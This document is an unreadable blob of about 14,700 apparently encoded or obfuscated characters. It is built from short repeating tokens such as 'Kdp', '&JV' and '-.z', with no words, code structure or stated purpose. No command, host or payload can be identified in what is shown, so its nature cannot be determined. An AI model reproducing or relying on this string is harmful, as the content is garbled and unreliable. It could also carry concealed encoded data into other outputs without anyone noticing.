4z|RKdpaNnCsKdpoNO|RKdpaLzLJKdpatnUJKdpa4n|*Kdpo4,Z(KdpoLnCvKdpaLn|aKdpoL(LJKdpRLnR%KdpoVE.,KdpaLoBJKdpo4OL(KdpotzU?KdpoV,N*KdpoNn4*Kdpa4EPgKdp*4oVvKdpa4E-rKdpotOZ7KdpoVEVvKdpRNEZsKdpoNE_aKdpoL(PgKdpotE|RKdpoLE_,KdpoV?VjKdpoVoZrKdpoV,B?Kdpa4ECsKdpRNz4gKdpoNnPoKdpoVoBjKdpa4n*oKdpaV(|,Kdpo4,B%KdpaN?|*KdpoVzBJKdpRN?|*Kdpo4n!(KdpotzZvKdpRNo4*KdpaVo-rKdpotE_gKdpRLOL(KdpaLn-jKdpaNnUvKdpaLEggKdpaL?ZrKdpoL(NoKdp,4oNoKdp,4oC(Kdpa4,B%Kdpa4zP,Kdpa4zBvKdpoVELjKdpoVzZ7Kdpa4ECjKdp,4oCjKdpRN?eRKdpoNnRvKdpoVEVrKdpoV(!%KdpoLnLJKdpotn_,Kdpotn|*KdpoVE.*KdpoVEL7KdpaN,paKdpoN(U7KdpoVzP*KdpaNz!?KdpaN?CjKdpaV?4aKdpoVo4RKdpRN?BrKdpoLEV?Zp&JV,UvNp&J4nUrVp&JVz_gLJ&JV(_aVJ&JV(N*Np&JV?X(VJ&JVo|,4P&JVoBjtP&JV?.,NP&JV?R%4z&-.z|gV?P-.z|*tO_-.zNgV(|-.zNRtO4-.zL7tzP-.zLj4z4-.zB?L,|-.zLvLo|-.zNRL?4-.zZj4og-.zL%Ln.-.zB?Vz_-.zL7VE.-.zB&tzP-.zPgNzp-.zNaVE4-.zLr4n4-.zNg4,N-.zZJLo.-.zNRL?*-.zNRL?_-.zBjLE4-.zLrNzP-.zLsNOP-.zP,V?_-.zLsNn_-.z|,4o|-.zZ7VE|-.z|RL,|-.zLsLog-.zB?4z|-.zNatOP-.zLj4Op-.zLjL,_-.z|aLEg-.zL&NE.-.zL(LEP-.zPR4n|-.zLr4ng-.zNatn4-.zLsNzN-.zB&N,P-.z|RLop-.zZrN?*-.zN*L?N-.zZ?N?g-.z|,V(p-.zZ&VE.-.zPo4OP-.zZJLEg-.zL?VEN-.zNRNO|-.zB?NnP-.zZJNE.-.zB?4zN-.zNR4,P-.zZjNop-.zB(N?N-.z|oNzp-.zB&V?e-.zBjtng-.zNRL?N-.z|g4,p-.zZjVoe-.zNgN?N-.z|gVzN-.z|gV?e-.zNR4o.-.zNatO|-.zN*4z4-.zLsV?P-.zLstn_-.zLjVop-.zPRV?4-.zBJVEe-.zBjVoP-.zLvL?g-.z4,Lo4-.zNa4og-.zN,tn_-.zLvN?|-.z|RVEg-.zP,Nn4-.z|*V(N-.zBjVEp-.zZJLzp-.zBjL,p-.z|*N(p-.zL(Lz_-.zNatn*-.zN,L?|-.zPgL?N-.zNoL?P-.zBjtn_-.zB?4E|-.zLsVzp-.zLr4O4-.zNgNn.-.zZrLoe-.zLsVo_-.z|gLEP-.zN,Log-.zLjLzp-.zBjNn|-.z|gLng-.z|,N?4-.zNaNn4-.zNRV(p-.zNRVzN-.zL7LoN-.z|,N?P-.zL?tO|-.zBJtOZ(KdpaLnXvKdpotOVjKdpoL(4aKdp*V?-&KdpoLnPRKdpatEV%KdpaV(VrKdpaVoV(KdpRNE.RKdp*4ER%KdpoLn!7KdpoNEggKdpRLER?KdpaL(4*Kdpa4E4RKdpo4n-vKdpotneRKdpaLnXsKdpaNOZjKdpotn*,KdpoV,V(KdpoNoRrKdpoLn*gKdpo4OPgKdpoNngRKdpRNECrKdpoL,ZjKdpaLngRKdpatzBJKdpoLo-vKdpRNEeRKdpaLEV%KdpatOZrKdpRL?-7KdpaNE4,KdpotnPgKdpaL,Z(KdpaLnZ?Kdpo4EN,KdpoN(U&KdpRLzV?KdpaLEUJKdpRNE-?KdpotEN,KdpoVz|,KdpaL(_aKdpaNnXrKdpoVzBsKdpo4O|gKdpo4nL%KdpotEX(Kdpo4oZ(KdpaLONaKdpatOpaKdpoLOLjKdpa4,ZsKdp*4n-JKdpRNngRKdpaL,ZrKdpotONRKdp*4oPaKdpRN?RsKdpRL(!vKdpa4,LrKdp*4o!J.J&JVzU?4g&JV(Z(4p&JV?R&tp&JVo!7tP&JV(NRLg&J4nC?Ng&JVo|aNg&JV(L7NJ&JV,4aNP&JV?V&4g&JV,4oVJ&JV(LrNg&JVoR?NJ&JV?U%Lp&JV,p*NP&JV?VvLg&JV?PaLp&JV,4*NJ&JV(_*4g&J4npRNJ&JV?R?tP&JV,|atp&JVzVjNp&JVoZ?NJ&JV?4aLJ&JV?R(NP&JV?-vVJ&JV?VJVp&JV(VrNJ&JV,N*LJ&JV(Pg4P&JVo|,4p&JV?V7Vp&JV?gatP&JV(_oNp&JV?4gLg&JV(L%Vg&JV,Z(VJ&JV,U&Ng&J4nZ&NP&JVzZvNp&JV?!(Lp&JV?Vj4g&JVoZvtp&JV?X&Lg&JV?eo4p&JV?R?LJ&JV(Zj4P&JV?R%NP&JVo|*4g&JV(LJLP&JV?V7Lg&JV?eatp&JVoB(Lp&JV,4gLg&J4nUrNJ&JV,!?NP&JV,4R4p&JV?!7Vp&J4ne,Vg&JV?R&Ng&JV?*,NJ&J4nC%VJ&JV?Rs4p&JVo!?NP&JV,V7LP&JV?*oNp&JV,V(Ng&JV?|*4g&JV?Pg4P&JV?-&Ng&J4nC74P&JV(_,LJ&JVzNgLP&J4nC&4g&JVzp,Lg&J4n!Jtp&JV(!j4g&JV?VsNp&JVopRVJ&JV?*RtP&JV?XsLg&JV?VsNP&JVzUJtP&JVzV&Ng&JV?4a4g&JV?**Vp&JV?!r4p&JV(|aNp&JVoUJ4p&JV?Rj4P&JV?XstP&JV?X(tP&JV?!vNp&JVoBv4p&J4nCsNJ&JV?pgtp&JV(LrVg&JV(paNg&JV?**NP&JV(!&LP&JV,BrLP&JV(!vNp&JV?gRtP&JVoL&tp&JV?X?LJ&JV(ZJLg&JV(!vLP&JV(V(4p&J4nL%Lg&JV?.,tp&JVoL?LJ&J4nV(Vg&JV(L?Lg&JVoU(4P&JV?U&Vp&JV?_gNp&J4n_*Vg&JVoU(Ng&JV,4,Np&JV?PoLg&JV?V%NJ&JV(|RVp&JV?RJLJ&J4nLs4g&JV,|,NP&JV(PgtP&J4nVrtP&JV,V7Vp&JV?RJVJ&JV?**Lg&JV?*RVp&JVz_gVJ&JV?go4p&JV?X(4g&JVoVsVg&JV(N*Vp&JV?-&4p&JV(p,4g&JV,L?Vp&JV?4otp&JV?XJNg&JV(NotP&JV?U&4g&JVoVjNg&J4n!%Vg&JVoX7tp&JV?eg4g&JV,LJLJ&JV(!?4P&JV?Xs4p&JV,Bstp&JV?L7NJ&JVoLr4p&JV?ggNg&J4nVvLg&JV?|RLP&JVo**NJ&JV,4a4P&JVzUrVp&JV(Br4P&JV(PoNg&JV,p,Lp&JV?L?tP&JV,|aLP&JV,V(4p&JVz4,NJ&JV,4aVg&JV,4g4P&JV,Z&Ng&JV?Xvtp&JV,PoLJ&JVoX&Vp&J4nL&Lp&JV?RsNP&JV?CjVp&JV?*aLP&J4npRVp&JV?C&LJ&JV,poVJ&JV?C&Vp&JVz_,Vg&JV?BrtP&JV?Cv4p&JV,4RNg&JV?C(Lp&JVoP,VJ&J4n_,Lp&JV,L(tp&JVo|*4p&J4nZ(Vg&JVzLrNP&JV,p,NP&JV,UrVp&JV,!?Np&J4np*VJ&JV?L?Vg&JV,VvNg&JV?pgNp&JV,|,Lg&JVoB(Vp&JV?Cvtp&JV(V?Vp&JV?P*Vp&JVoZr4P&J4nP,Vg&JV?BjNg&JVoN*Vg&JV,paNg&JV?PgVJ&JV?Z%tP&JV,L?Lg&JV?*,tp&JVzL7VJ&JV?C&4g&JVo|RLJ&JV?B&4p&JV,pa4p&JV,UvVg&JVoL?4g&JV(|*4g&JV?C&VJ&JV?BsVp&JVoRv4P&JV?CJVg&JV?CjVg&JVoeaLJ&JV,Z?Ng&JV(_otP&JV?VJ4p&JV?B%Ng&JV?g*Ng&JV?!(4g&JV,|oVg&J4nZsLJ&JVzL&Lp&JV?pgNJ&JVoL%NP&JV,4aNp&JV,!(Lp&J4nL?Ng&JV?Potp&JV,!?4P&JV(Z(LJ&JV?gaLp&J4nV%Vg&J4n_RNJ&JV?Bs4P&JV?VJtp&JV?XjNg&JV,Bj4p&JV,4*Vg&J4np*NJ&JV,V7Ng&J4nV(4P&JV?X&NP&JVoLrtP&JVoB7tP&JV,LJNp&J4nZ?Vp&JVoRJVp&JVoLvVJ&JV?!7Ng&JVo|R4g&J4nBr4P&J4npRNp&JV?!&Vp&J4np,Ng&JV,PoLg&JV?Z7LP&JVo.RNg&JV?*o4p&JV,4otP&JV?NaNJ&JV(VsLp&JV?ZJNp&JV(L?Ng&JV?**VJ&JV,|oLp&JV?pR4p&JV,VvVg&JV,V7Lg&JV,V&Lg&JV,|Rtp&J4n4,4g&JV,4RVg&JV,_,Np&JV,4*Lg&JVoUJNp&J4nNgtp&JV?!&NP&JV?eaNg&JV,V?4P&JVo**4P&JVoBjLP&JV,V?Np&JV(!vVg&JV?B(4g&JV,U(NJ&JVoL%Ng&J4nVJLg&JV?CrNP&J4nZJ4P&J4n-(LP&JV,PgNp&J4,VJLP&JV?|oVg&JV,LsNJ&JV,pgtp&JV?!sNg&JV(N,4p&JV?C7tP&JVoRjLp&JV(Z7Np&J4nV?Lp&JV?PgLJ&JV?CjLJ&JV?X&Vg&JV?4R4g&JVo.,4p&JV?eaVp&JV?NoNg&JVo_oVg&JV,V%4P&JVoXrLp&JVzZ%LJ&JV(VJLg&JVogaVg&JLneaNP&JV?Cs4g&J4nC7Vp&JV,4RNp&JV(NRVJ&JVo|gVp&J4nB&Lp&JVoX?Vp&J4n|,Ng&JVo!J4p&J4n_gNp&JVo_oLg&JV,N*Np&JV,U?LP&JV,BjLp&JV?-vtpP-.z|*Lo_-.zZjVz_-.zBrLnN-.zBjN?_-.zB%tEP-.z|aLng-.z|,VE_-.zL74O4-.zZ%Nng-.zLjNE4-.zLv4zP-.zLsNoe-.z|,NoP-.zZjNn*-.zL&N?N-.z|oLEP-.z|gLO|-.zLr4EN-.zL7Lo_-.zL7N?4-.z|aV?N-.zLr4z|-.zLs4Ep-.zZJVo*-.zZ?NO4-.zL74n|-.zN,tOP-.z|aLEp-.zL&4ON-.zN*Vo_-.zL?VEe-.zZJV,N-.zL?Vz4-.zB%4np-.zNaL,p-.z|aL?*-.zB?4n_-.zBvNo*-.zZ?4o.-.zL&L?P-.zZ?tng-.z|*4o|-.zLjLz|-.zLvLn*-.zLrL(p-.zNRVo_-.zZjtE|-.zZJtO|-.z|,4E*-.z|,4,_-.zB&LE|-.zZ?tEp-.z|,tO4-.z|,L(P-.zZjVE*-.zZJ4nP-.zN*4E4-.zLvNop-.zNotEN-.zZj4EN-.zBjtO_-.zNa4EP-.zNR4n_-.zL&4og-.zP,4z_-.zLsNz_-.zNRV?N-.zZjL?p-.zZ?NEP-.zLvLzP-.zN*No|-.zLJL,N-.zL&L?|-.zZjN,P-.z|aLo4-.zBr4oe-.zZ7tn4-.z|*4E_-.zL%LEN-.z|aNE4-.zZrNEp-.zZ&4ng-.zL7LE*-.zL?NzN-.zZ?V?.-.zLjLn_-.zBvLEg-.zLJVo_-.z|,VEP-.zB(LnN-.zN*tE_-.zL(4Ep-.zL%LO|-.z|gNnP-.zLvN,N-.zL7LoP-.zNgV(4-.zLrVo4-.zB(NEN-.zL7L,_-.zBjLzN-.zL&4z4-.zLsNE.-.zLsNz|-.zNRtE|-.zLsNEP-.zL&V?e-.zL7tnP-.zL(tEp-.zL7N(4-.zLJNn4-.zZ(N?|-.zL&Vo*-.z|*LO4-.z|aVop-.zL&VE.-.zB%4,P-.zL&4OP-.z|,4zp-.zL?LzP-.z|R4Ee-.zB(VE.-.zPgL(_-.zZ(VE_-.z|aLnp-.zZjL,_-.zBj4z|-.z|aNE|-.zL7N(P-.zZjtO4-.zLJLO4-.zB?4EN-.zLsLzP-.zLvL(|-.z|oV(p-.zL&Vo|-.zZJLoN-.zNo4EN-.z|,tn*-.zZ?tn|-.zZjV?4-.zL7Lo4-.zZJN?e-.zB&Lng-.z|aLop-.zN*tzp-.z|oVo_-.zL7NEN-.zL%L(4-.z|*4E*-.zBJLnp-.zL%V,|-.zB7N,_-.z|gN,4-.zNR4n|-.zBJtn_-.z|aNEN-.zNaV?e-.zP,4n_-.z|gV(_-.zZ(4EN-.zNRtOP-.zL&Vog-.z|g4EP-.zB%LoP-.zBj4z_-.z|R4E_-.zB(tnN-.zL74np-.zL&NEe-.z|,V?e-.z|atOp-.z4,Lop-.zZ%Lop-.zZ(N,N-.zBvLz4-.z|RVz_-.zLrNEg-.zZ(4z|-.zN,L?p-.zPRLo4-.z|RNoN-.z|,L?P-.zL%V,N-.zL&L(4-.z|aLEN-.zL?N?.-.z|gtOP-.zZ7Vo|-.zL?tE_-.zLjtON-.zPoLo_-.z4,Lo_-.zZ%L,4-.zNRNOp-.z|aVzp-.zZrNo*-.z|gV,N-.zLsL?_-.zLj4EN-.zZ(Vz_-.zN*tn*-.zLjtE4-.zN*L(N-.z|,tEg-.zZ%LOp-.z|gtzP-.zZJV?p-.zLvLON-.z|*tEN-.zN*4oP-.zZrtO4-.zZ(4Ep-.zL&4zp-.z|gVE|-.zB&4E|-.z|aLoP-.z|aL?e-.zL&Lnp-.zB?4EP-.z|aN?_-.zL?LE4-.z|aL?.-.zB7Nz4-.zL7NO4-.z|RNE4-.z4,LoP-.z|g4z_-.z|R4n4-.zNo4,N-.zZrtE.-.zNoV?N-.z|gV?*-.z|RL(_-.zNatng-.zBsL,p-.zBrtE_-KP&JV(|aLP&JV,VsNJ&JVo!(Vg&J4n-7NJ&J4nBsNg&J4n|aNP&JV?!JVg&JVzV%Lg&JV?.*Vg&JV(!v4P&J4n4aVJ&JV,_gLp&JV?ZJLP&JV(B%VJ&J4n-jLP&JV,ZJVp&JVoegNJ&J4nU(LJ&JV,Ur4p&JV(!%Np&J4n-7tP&J4nZjtp&JV?.aLJ&JVoUv4P&J4nBvtP&JV?_*4p&JV,Z%tp&JV,L74p&JV?R(tp&J4nC(NJ&JV?4oNg&JV,VjLg&JVoCJtP&JV,poVp&JVo!?Lp&JV,UsLJ&JV?R&NP&JV(BrNp&J4n-(4P&JV,Z(Lp&JV?CJNp&JV,U&Vg&J4n!JLg&JV,poLJ&JV,Uv4p&JV?g,LJ&JV,LsLJ&J4nL7Ng&JV?-sVp&JV?L74P&JV,V?Ng&J4n4*Lg&J4np,4g&J4nZvVJ&JVo4,LP&JV?eRLP&JV,UjVp&J4,V&tP&J4,V%4p&JVzZ&NP&J4nC?4g&JV(PoLg&JV(B7tp&JV,LJVp&JV?egLg&JV(!vVp&JV,VrLP&JV,!7VJ&JV?*gLg&JV(PaLp&JV?V(Ng&JV,p*4p&JV,_oNp&JV,V(LJ&J4n4g4p&JL?C7Lg&JV,B(NJ&JV?C&Np&JV,4aVp&JVzNaLP&JVo|atp&JV,N,LJ&JV,UjVg&JV?L(tP&JV,p,Lg&J4n4R4g&JV(L(Lg&JV?|gLp&JV,UsLp&JV(Bj4p&JV,_,4g&JV,p,Np&JV,L&LP&JV?UjLp&JV,N,Lp&JVo**Lg&JV,|gtp&JVzUjNp&J4nUJ4P&J4nBjVg&JVoC(4g&JV,V?LJ&JV?Z(LJ&JV,Ur4g&J4npaNp&JVoL%4p&J4nBvLg&JVoR%Lg&JV(!v4g&J4nV7Ng&JVo|a4p&JV?p,NP&JV,Ls4P&JV,NoNJ&JVzL&Ng&JV,pRtp&J4nV?4g&JV,UJLJ&JV,VJVg&JV?CvVJ&JV,P,Vp&JV,ZrNP&JVoXstP&J4nL(Vg&JV?R%LJ&J4npaLg&JV(!%NP&JV?X7Vg&JV,_aVJ&JV,Zrtp&JV?4,tp&JVo4oVg&JVo*oNg&JV?L7Lg&JV?Z?tP&JV,Vs4p&JV?-jNJ&JVoU(Vp&JV(!(Np&J4n-J4p&JVoV7Vg&J4nU&VJ&JV?*a4g&JV?gRVg&JV?RJ4P&JV?U(LP&JV?CvNp&J4nVsVg&JV(!%Vg&J4nB(4P&JV?|RNJ&J4n-&LP&JV?LJtp&JV?R7LP&JVzL(tP&JVoVjLP&J4nN*Vg&JV(V74P&JV,V&NP&JVzU(tP&JVo**LP&JV?pRtP&JV(Po4p&JV,L?4P&JV?C?Lg&JVz_*LJ&J4,VjtP&J4n-sNJ&J4nU&Vg&JV?!&NJ&J4nC(Vp&JVzL7Lp&JV,_gVJ&JV?gR4g&JV,paLg&JV,L(Lp&JV?C%LP&J4nUvNg&JV,patP&J4nBrLg&JV(|otP&JV(paLJ&JV?C?4p&JVoL?LP&J4nL(VJ&JV?C74p&JV?g,4g&JV,NgLJ&JV?UsVJ&JVoRstP&JV?C%Vp&J4,VJLJ&JV,BsLP&JV?BsVJ&JV,pRNp&JV,_gVg&JVo.*Np&JVoeatp&JV?gaNP&JV?U(tp&JV,L(Np&J4nB?4p&JV?B?VJ&JV,NgLP&JV?_*VJ&JV?X%Np&JV,pRVJ&JVoZ%4g&JVoUvNP&JV?BjLJ&JVo-%LP&J4npaLp&J4npaNg&J4npa4P&JV,ZrNJ&JV?L7VJ&JV,|gLp&JVzVsVJ&JVzL?NJ&JV,UvNJ&JV,Z&LP&JV(!7NP&JV?VjLg&J4nCv4P&JVo!&Ng&J4nLv4p&J4nNRLP&JV?C74P&JVoX&NJ&JV(Z%LP&JVo!sLJ&JV,Z7VJ&JV,VsNP&JVzL7NP&JV(!jtp&JV(!jtP&J4nP,4p&JVoNgNJ&JV?!?Np&J4n|,LJ&JVoL(Lg&JV?ZrNJ&JV,ZrLJ&JVo!jVp&JV(p*NJ&JV,poLg&JV?pRtp&JVo**Lp&JVoUs4p&JV,U(4p&JV,V&4p&J4n!vNP&JV(Bs4g&JV,pg4p&JV?e,Lp&J4nP*LJ&J4n-sLP&JV,VJLg&JV?RrLJ&JV?BJNp&JV?Bs4g&JV?NoNJ&J4nVjNP&JV?L(Lg&J4nN,Vg&JV?ZsVg&J4nB?tp&JVopatp&JV?ZjNg&JV?U&Ng&JV?Bs4p&JV?Z(tp&JVoX%LJ&JVoZ&Lg&JV?-%Lg&JV,p,Ng&JV(U74p&JV?4o4p&J4nC7Np&JV?_aNg&J4nB?NP&JV?|oVp&J4nP,Lg&J4nLv4P&J4nZ?4p&J4nBvNP&JVo4gtP&JV?P,Lg&JVoXvNp&JV?P,NJ&JV,V&LJ&JV?L7Np&JV?|*LP&JVoXjVJ&JV?V(4P&JV?ZrVp&JV,VrNP&J4nB%LP&JV?B%4P&JV?L(4P&JV(4*Vp&J4n-vLJ&JVo.oNP&JV?L?LJ&JV,VJ4P&JV?U(Vg&JV?**4P&J4nB7Lp&JV?V%4P&JVzLsNP&JV,p,Vp&JV?paLp&JV?VsNg&JV,p*tP&JV?U&Vg&JVoXvLP&JVoB?Vg&JV(B&tp&JVoXrNg&JVoUrVg&JVoV?Lp&JV?R&tP&JVoXvtP&JV?!jNP&JV?|,NP&JVo*g4g&JV,poNp&JV?_gVJ&JV?BJtp&JV?**4g&JV?RjVJ&JVoR7Vg&JV?VjVg&JV?N,NJ&JV,VsLp&JV?!(LP&JVoeaNP&JV,UsVJ&JV?UJVp&JV?|aLp&JV?Bvtp&JV?Bv4p&J4nB&tp&JV?LJLp&J4n-?Lg&JV?goNg&JV?C%tp&JVoVvLp&J4n|,Lp&JV,V?Vg&JV?Rs4g&JV?|oLJ&JV?P*Lg&JV,UvLg&J4n!&Lp&J4nP,LP&JV,VrVg&JV(BsLP&JVzU?tP&JV?poLp&JVoe*Lp&J4,Vj4P&J4ne,LJ&JV?*oLJ&JV,p,4P&J4nBJNJ&JV(Vv4g&JVo-rtP&JV?|RNg&JV,|gLJ&JV,UjNg&J4nVvVJ&JVoR%NP&JV?|a4p&JV?|gVp&JVzZ&tP&JV?LJ4p&JV?goNp&JV,UJ4g&J4nZvLp&JVoXvVJ&JV?Z7Np&JV,VjVp&JVo*o4P&JVoV?4g&JV?gR4p&JVzp,4g&JV,Ngtp&JV,Z7Lp&JV(ZjVJ&JV?L?4p&JV?NaLg&JVoR?LP&JVo-jVg&JV?C7NP&JV?Z(Lp&JV,VJtp&JVo_*tp&JV?4,Lg&J4neoLp&J4nB%LJ&JV?-s4p&JV?_,NJ&JV?_aLp&JV?NRVg&JV,NaLg&JVo*RLJ&JVo-?Lp&JV?!%LJ&JV?!v4p&JV,!sLJ&JV?4oVp&J4n!74g&J4nCvVp&JV,_aLp&JVoC&LP&JV,VvVp&JV?L?tp&J4n!(4P&JV,U&Lg&JV?U(Np&JV(!JNp&JV?X&LP&JV?U?NJ&JV?4gtP&JV,UrNg&J4nZ(4p&JVo-&4P&JV?U%tp&JV?R?LP&JV?BJNJ&JVoV&4p&JVoX?tp&JV(NgVg&JV?|Rtp&JV,|RVp&J4negtp&JV,P,NP&JV?XvVJ&JVo!7Np&JV,NaNJ&JV,NaLp&JVoX7Np&JV?Z(NP&J4nCstp&JV(!&Lg&JV?!(Ng&JV?-jNg&JV?!&tp&JV?*gLP&JV,U(Np&JV(!?tp&JV?Na4g&JV?LJVg&JVoX7NP&JV,V%LJ&JV?R%tp&JV(V?LP&JV?U%Lg&JV,!rNp&JV(paNp&JVo4,NJ&JV?LsVp&JV?_*4P&J4n!7VJ&JV,|,4P&J4nN*VJ&JV?Z7VJ&JV(!%LJ&JV?Uv4g&JV?PR4g&J4,V%LJ&JV?B74P&JVop,Np&JV?Notp&JV,!(4p&J4nZ%Lp&JV,_*LJ&JV,U(VJ&JV?|oNJ&JV(_,VJ&JV?VrtP&JV(4oVp&JV?PoNg&JV?!J4g&JV,UJtP&JLoC&LP&JV(!jNJ&JV,!j4p&JVz_RVg&JV?_RLg&JV?PoLJ&JVo!sVp&J4nPoLg&JV(U%LP&JVo.RNp&JV?ZjLp&JVoB%4P&J4nCjLp&JVo_RNg&JV?!rVUe-.zLj4,N-.zZ7tO4-.zLvV,p-.zBstE|-.zL?tOp-.zBv4,|-.zBrV(|-.zL%V(4-.zB%LE4-.zLJNn_-.zL%V,4-.zL?VE4-.zN,tn.-.zLJtnP-.zLjLO_-.zZjLzN-.zNotOp-.zZ%NE4-.zL?Nz_-.zNaVzp-.zZ&V(_-.zLsLn.-.zLjV(|-.zL%NO4-.zZ&4OP-.zBvN?P-.z|R4oP-.zZjtEg-.zLJVE|-.zL(Nn_-.z|,V?g-.zL&4O_-.zLjLO4-.zLstz|-.zBrtO_-.zZjNn|-.z|RLn4-.zL%4E.-.zLjNnp-.z|RVz|-.zZrN(p-.zZ%LON-.zLjVE*-.zZ&Vzp-.zZ?4o*-.zZ7VoP-.zBv4nP-.zZ?NoP-.zB?V,p-.zNRVEN-.zNoLog-.zBvN?4-.zBstz|-.zNa4,4-.zZ7tO|-.z|*LoN-.zL7Vo.-.zL%LEp-.z|gN?*-.zB&tn4-.zZjtzp-.zL%V?*-.zB(tEp-.zL7N(|-.zBsLn4-.z|RNn.-.zL?V,N-.z|gV,4-.zL?tE4-.zLr4E|-.zL(V?P-.zZ&V?N-.zL?tEN-.zZ%LEp-.zZ%4zP-.zL&N?p-.zNoVz_-.zL?tn.-.zL%NON-.zB%Vop-.zL7Nng-.zL(Nn4-.z|*Lzp-.zLsVz|bKdpatnX&KdpaN?PoKdpoLoZJKdp*4n-jKdpoLERvKdpoL?gaKdpoL?goKdp*4z!&KdpoN?egKdpoV(pgKdpa4EZ?KdpRNEL&KdpatnRrKdpa4nUvKdpoLEg*KdpoN?.RKdpatE4,Kdpo4nZ%KdpRL(ZjKdpo4oB&KdpRLO|aKdpoLz!jKdpoLz|*Kdp*4OUvKdpoLoPRKdpoL,!rKdpoLE-&KdpoN?ZJKdpo4npRKdpo4oUvKdpaNo_*Kdpa4nU%KdpaNn**Kdpa4nL7KdpoLOU(KdpatzZ?KdpaVENgKdpoLz4,KdpoNo|aKdpoN,pRKdpaVE.aKdpoNog*KdpoL(BsKdpa4nRrKdpo4E4oKdpaL?.RKdpaVo_oKdpoLzZ(KdpRNEBsKdpoNoR&KdpoNn*RKdpoN(LjKdpoL(!JKdpRL,|aKdpRNnX&KdpRNEP*KdpRL,U?KdpoL(N,KdpoLnR?KdpoN(ZjKdpoNnB%KdpRNO!&Kdpatn|*KdpRL(B?KdpoL(ZJKdpaNE-7KdpatEV?Kdp*4zpgKdpaL(VJKdpaVoUsKdpatzV&Kdp*4E!%KdpoN(Z&KdpaN?VJKdpoN?X7KdpoNogoKdpoLzU7KdpRLzZjKdpoL(pgKdpoNOLjKdpoLoU?KdpoNO!(KdpRL(L&KdpaV?UjKdpo4o.RKdpoL?V?KdpatnU%KdpoVEXrKdpotn_aKdpoLOU?KdpaNoPaKdpoN,Z?KdpRLnpRKdpoLoCsKdpaV?LjKdpoL,!&KdpaL(|RKdpRL(ZJKdpRL?.aKdpoNnR&KdpoLE4gKdpoLEp*KdpaN(|gKdpotn-jKdpoLE-%KdpoLEL?KdpatOB%Kdpo4ng,KdpoL,Z&KdpaN(U(KdpoNzV%KdpRNn.*KdpatnV%KdpoN?-vKdpoNnRJKdp*4nUvKdpRL,Z(Kdp*4,LsKdpoVzpaKdpoL?ZrKdpoNnp*KdpoLEZrKdpRNn|,KdpoNE*gKdpo4O_aKdpRN,N*KdpoLE_gKdpoNzB(KdpoVzpgKdpaV?eRKdpoLEC%KdpatEV(Kdpa4o4RKdpa4E-%KdpoVERvKdpo4E|,KdpaVEZ?KdpoL(NgKdpoN?U&KdpoN?L%KdpaVE-jKdpRLoU7KdpoNEBrKdpoLo.gKdpo4zp*KdpoL(LsKdpo4OB%KdpRLEU&KdpoN?BrKdpoLEXjKdpRLEPaKdpa4,!JKdpRLE-rKdpRN?U?KdpaN(U%KdpRL,4,KdpoNn.RKdpaNOUJKdpoVzNaKdpoLn-sKdpoLE!&Kdp*4n_oKdpaVoP*KdpoLzPgKdpaVzB7KdpaN,B%KdpaLEL?KdpaNnR(KdpRLoVJKdpaL(pgKdpaLzZrKdpa4E|gKdpaV?.aKdpaV?CjKdpoLnLvKdpRL,_RKdpoL,!%KdpRL?UrKdpRLoLrKdpaNz4oKdpaNzVsKdpRLzVvKdpo4nZ?KdpRNnCJKdpoNo*oKdpotOV7KdpRNoB%KdpaL?CJKdpRL?!JKdp*4z|aKdpRL(Z&KdpRLopgKdpaNz!%KdpaNEX(KdpaV?gaKdpo4zZ&KdpRNnLvKdpa4EZvKdpaV?R%Kdpa4zPRKdpo4,Z7KdpoL(PRKdpRLoX?KdpoLoVjKdpoLopgKdpo4E_,KdpaV?B?KdpRNELsKdpoLEXsKdpa4,ZvKdpaVoLjKdpoL,BsKdpoLoLvKdpaNo|aKdpotOZ&KdpoNoL(KdpoLEU&KdpoLoBJKdpa4oN,KdpRL?P*KdpaLELrKdpRNE!JKdpoLoZ%KdpRL(4oKdpoNo-(KdpoLop*KdpoNz4*KdpaV?VsKdpoL?UsKdpRNz|*KdpRNE-%Kdpatz!(KdpaVzP,KdpatzNgKdpRLo*aKdpoLEN*KdpaV(L7KdpRLoe*KdpRNO|aKdpoV,UJKdpaV?.gKdpoL(BJKdpRLnC%KdpoLo-?KdpaV?X&KdpRL,ZJKdpaV?CJKdpaN(|,KdpotEB&KdpotzV(KdpoLE-(KdpRLo!rKdpoLo|oKdpo4oX(KdpoN?LvKdpoNE-vKdpoV(U&KdpRLo.oKdpoN,_*KdpoNnC%KdpoLoZrKdpRL?_gKdpRNnUrKdpatn-7Kdpatz_,KdpoLoLsKdpatzUvKdpo4z_RKdpaNoUrKdpoLoRrKdpRL,_aKdpatERrKdpoLzU&KdpaN?P,KdpoL,UvKdpoLnZ7KdpoL?L(KdpRNE.oKdpoL?_,KdpoL?|oKdpRL?XrKdpoLoL?KdpaNoPoKdpaL?-rKdpa4n*aKdpo4,PRKdpoVE_*KdpRL(UrKdpoNzL%KdpoL,VJKdpoLz|gKdpRNEC?Kdpo4zBrKdpoNnVrKdpa4,4gKdpaV,_,KdpRL?ZsKdpoLn!%Kdpa4n_*KdpRLn!?KdpoN,!?KdpoLoCJKdpoLz4gKdpRL?goKdpRL?-(KdpoVoV7KdpRL?|RKdpRLEp,KdpRNo-vKdpoL?B?Kdp*4,_,Kdpo4,4,Kdp*4zPoKdpaVEeaKdpatz_RKdpoNoN,KdpoNzN,KdpoLoZvKdpRNo|oKdpRNnCvKdpoLzN*KdpRNEL%KdpoLONRKdpRLEL%KdpoL,!?KdpatE4oKdpa4n.*KdpotO!(Kdpa4zpaKdpotEP,KdpoNo-jKdpRLoCjKdpatOVrKdpRN?XvKdpoLz|aKdpoLzPaKdpoNzV?KdpoLn4gKdp*4,pgKdpaNoU(KdpaNE|,KdpoLoVrKdpRLoRvKdpaVE!7KdpoLn*RKdpoL?B(KdpRNEB%KdpoL?|*KdpoLE_*KdpoVoB%KdpaVEXJKdpRNz_oKdpRL(V&Kdp*V?4oKdpoLoBjKdpRL?paKdpRNo!sKdpoNE4oKdpo4E.RKdpoLEB7KdpRL?LrKdpatOPgKdpatE.oKdpRLzPRKdpRNoLrKdp*V?!jKdpo4oU(KdpoLo4*KdpoN?R7KdpaV,_aKdpoV(B(KdpaL?|*KdpaL?UJKdpa4zP*Kdpo4zZ?KdpaLn*oKdpo4zLJKdpRL?BrKdpoLE4*KdpoLnC?KdpatzBsKdp*V?4,KdpaNop*KdpaV?_oKdpaLOLJKdpRN,p,KdpRLoVvKdpo4oBrKdpoLoLrKdpoL?NRKdpaL?VJKdpoVoZsKdpRNzV7KdpoLzZ7KdpotEBrKdpRL?_RKdpoN,NaKdpoLo-&KdpRNz_gKdpoNoL?Kdp*V(paKdpRLn_,Kd